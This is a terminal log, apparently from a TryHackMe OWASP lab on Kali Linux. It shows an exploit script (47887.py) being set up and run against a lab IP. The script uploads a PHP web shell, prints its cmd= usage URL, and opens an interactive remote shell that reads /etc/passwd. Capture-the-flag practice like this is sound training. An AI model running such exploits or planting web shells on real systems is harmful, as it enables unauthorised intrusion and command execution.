 ┌──(venv)─(kali㉿kali)-[~/TryHackMe/OWASP]
└─$ chmod +x 47887.py
┌──(venv)─(kali㉿kali)-[~/TryHackMe/OWASP]
└─$ python 47887.py
Traceback (most recent call last):
  File "/home/kali/TryHackMe/OWASP/47887.py", line 13, in <module>
    import requests
ModuleNotFoundError: No module named 'requests'
┌──(venv)─(kali㉿kali)-[~/TryHackMe/OWASP]
└─$ pip install requests
Collecting requests
  Using cached requests-2.32.3-py3-none-any.whl.metadata (4.6 kB)
Collecting charset-normalizer<4,≥2 (from requests)
  Using cached charset_normalizer-3.4.1-cp312-cp312-manylinux_2_17_x86_64.manylinux2014_x86_64.whl.metadata (35
kB)
Collecting idna<4,≥2.5 (from requests)
  Using cached idna-3.10-py3-none-any.whl.metadata (10 kB)
Collecting urllib3<3,≥1.21.1 (from requests)
  Using cached urllib3-2.3.0-py3-none-any.whl.metadata (6.5 kB)
Collecting certifi≥2017.4.17 (from requests)
  Using cached certifi-2025.1.31-py3-none-any.whl.metadata (2.5 kB)
Using cached requests-2.32.3-py3-none-any.whl (64 kB)
Using cached certifi-2025.1.31-py3-none-any.whl (166 kB)
Using cached charset_normalizer-3.4.1-cp312-cp312-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (145 kB)
Using cached idna-3.10-py3-none-any.whl (70 kB)
Using cached urllib3-2.3.0-py3-none-any.whl (128 kB)
Installing collected packages: urllib3, idna, charset-normalizer, certifi, requests
Successfully installed certifi-2025.1.31 charset-normalizer-3.4.1 idna-3.10 requests-2.32.3 urllib3-2.3.0
┌──(venv)─(kali㉿kali)-[~/TryHackMe/OWASP]
└─$ python 47887.py
usage: 47887.py [-h] url
47887.py: error: the following arguments are required: url
┌──(venv)─(kali㉿kali)-[~/TryHackMe/OWASP]
└─$ python 47887.py http://10.10.217.36/
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.217.36/bootstrap/img/RxrR9coyNU.php
> Example command usage: http://10.10.217.36/bootstrap/img/RxrR9coyNU.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ wc -c /etc/passwd
1611 /etc/passwd
RCE $